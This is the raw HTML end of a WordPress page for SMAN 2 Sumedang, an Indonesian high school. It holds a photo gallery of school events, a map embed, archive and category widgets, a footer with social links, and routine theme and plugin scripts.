				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-1-Pride-of-smanda-_fire_-⠀⠀⠀⠀⠀⠀⠀⠀⠀-Juara-photo-grouphy-penegak-putra-J.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-1-Pride-of-smanda-_fire_-⠀⠀⠀⠀⠀⠀⠀⠀⠀-Juara-photo-grouphy-penegak-putra-J-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-Pride-of-smanda-_fire_-⠀⠀⠀⠀⠀⠀⠀⠀⠀-Juara-photo-grouphy-penegak-putra-J.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-Pride-of-smanda-_fire_-⠀⠀⠀⠀⠀⠀⠀⠀⠀-Juara-photo-grouphy-penegak-putra-J-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-Tepat-tanggal-15-18-Juli-2019-SMAN-2-Sumedang-melaksanakan-PLS-Pe.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-Tepat-tanggal-15-18-Juli-2019-SMAN-2-Sumedang-melaksanakan-PLS-Pe-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-4-Tepat-tanggal-15-18-Juli-2019-SMAN-2-Sumedang-melaksanakan-PLS-Pe.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-4-Tepat-tanggal-15-18-Juli-2019-SMAN-2-Sumedang-melaksanakan-PLS-Pe-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-4-Pride-of-smanda-_fire_-⠀⠀⠀⠀⠀⠀⠀⠀⠀-Juara-photo-grouphy-penegak-putra-J.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-4-Pride-of-smanda-_fire_-⠀⠀⠀⠀⠀⠀⠀⠀⠀-Juara-photo-grouphy-penegak-putra-J-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-10-Tepat-tanggal-15-18-Juli-2019-SMAN-2-Sumedang-melaksanakan-PLS-P.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-10-Tepat-tanggal-15-18-Juli-2019-SMAN-2-Sumedang-melaksanakan-PLS-P-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-3-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-3-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-3-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-150x150.jpg 150w, https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-3-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-300x300.jpg 300w, https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-3-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-270x270.jpg 270w, https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-3-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-150x150.jpg 150w, https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-300x300.jpg 300w, https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d-270x270.jpg 270w, https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-2-السلا-م-عليكم-ور-حمتاالله-وبر-كا-ته-_Bulan-Ramadhan-bulan-yang-di-d.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-7-DOKUMENTASI-ㅤㅤㅤㅤㅤㅤ-Senin-19-Agustus-2019-Perayaan-HUT-RI-ke-74-SM.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/Subpost-7-DOKUMENTASI-ㅤㅤㅤㅤㅤㅤ-Senin-19-Agustus-2019-Perayaan-HUT-RI-ke-74-SM-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-27-at-14.43.15-2.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-27-at-14.43.15-2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/06/IMG_2375-scaled.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/06/IMG_2375-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/08/WhatsApp-Image-2020-07-30-at-16.15.38.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/08/WhatsApp-Image-2020-07-30-at-16.15.38-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-16-at-07.09.52.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-16-at-07.09.52-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-16-at-07.09.51.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-16-at-07.09.51-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-10-at-08.59.54.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-10-at-08.59.54-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-10-at-08.59.54-1.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-10-at-08.59.54-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2022/05/srah-terima-jabatan.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2022/05/srah-terima-jabatan-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-11-at-15.09.21.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-11-at-15.09.21-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-11-at-15.09.20.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-11-at-15.09.20-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2022/05/isra-miraj-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-08.27.03.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-08.27.03-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-08.27.04.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-25-at-08.27.04-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-18-at-08.37.31.jpeg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-18-at-08.37.31-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/09/IMG_1732-scaled-e1631849226214.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/09/IMG_1732-scaled-e1631849226214-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/09/DJI_0064-scaled.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/09/DJI_0064-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/04/srah-terima-jabatan-3.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/04/srah-terima-jabatan-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sman2sumedang.sch.id/wp-content/uploads/2021/04/srah-terima-jabatan-2.jpg'><img width="150" height="150" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/04/srah-terima-jabatan-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure>
		</div>
</div><div id="custom_html-5" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">LOKASI</h6></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3816.9250142367923!2d107.94843028363226!3d-6.84867634470138!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68d15eb51703d3%3A0x29688f67468069fe!2sSMAN%202%20Sumedang!5e1!3m2!1sen!2sid!4v1592888537842!5m2!1sen!2sid" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://sman2sumedang.sch.id/2025/05/'>May 2025</a></li>
	<li><a href='https://sman2sumedang.sch.id/2022/09/'>September 2022</a></li>
	<li><a href='https://sman2sumedang.sch.id/2022/05/'>May 2022</a></li>
	<li><a href='https://sman2sumedang.sch.id/2022/01/'>January 2022</a></li>
	<li><a href='https://sman2sumedang.sch.id/2021/11/'>November 2021</a></li>
	<li><a href='https://sman2sumedang.sch.id/2021/10/'>October 2021</a></li>
	<li><a href='https://sman2sumedang.sch.id/2021/09/'>September 2021</a></li>
	<li><a href='https://sman2sumedang.sch.id/2021/06/'>June 2021</a></li>
	<li><a href='https://sman2sumedang.sch.id/2021/04/'>April 2021</a></li>
	<li><a href='https://sman2sumedang.sch.id/2020/08/'>August 2020</a></li>
	<li><a href='https://sman2sumedang.sch.id/2020/07/'>July 2020</a></li>
	<li><a href='https://sman2sumedang.sch.id/2020/06/'>June 2020</a></li>
	<li><a href='https://sman2sumedang.sch.id/2020/04/'>April 2020</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://sman2sumedang.sch.id/category/artikel/">artikel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sman2sumedang.sch.id/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sman2sumedang.sch.id/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sman2sumedang.sch.id/category/berita/spmb/">SPMB</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sman2sumedang.sch.id/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6 class="wtitle">Meta</h6></div>
		<ul>
						<li><a href="https://sman2sumedang.sch.id/wp-login.php">Log in</a></li>
			<li><a href="https://sman2sumedang.sch.id/feed/">Entries feed</a></li>
			<li><a href="https://sman2sumedang.sch.id/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://sman2sumedang.sch.id/" class="navbar-brand" rel="home"><img width="600" height="600" src="https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2.jpg" class="custom-logo" alt="SMAN 2 SUMEDANG" decoding="async" srcset="https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2.jpg 600w, https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2-300x300.jpg 300w, https://sman2sumedang.sch.id/wp-content/uploads/2021/04/cropped-logo_543-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://sman2sumedang.sch.id/" rel="home">SMAN 2 SUMEDANG</a></p>
                            <p class="site-description-footer">Wiyata Puspa Ning Rahayu</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                             
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-social-menu" class="info-right justify-content-center justify-content-md-end "><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a class="nav-link" title="Instagram" href="https://instagram.com/infosmanda?igshid=1r7ldziqt0zhg">Instagram</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a class="nav-link" title="Facebook" href="https://www.facebook.com/smanda.sumedang.73">Facebook</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a class="nav-link" title="Youtube" href="https://www.youtube.com/channel/UCfl7qRDxLTPrHeQmCc7--KQ/videos">Youtube</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707"><a class="nav-link" title="WhatsApp" href="https://wa.me/6281320334692">WhatsApp</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://sman2sumedang.sch.id/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://sman2sumedang.sch.id/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>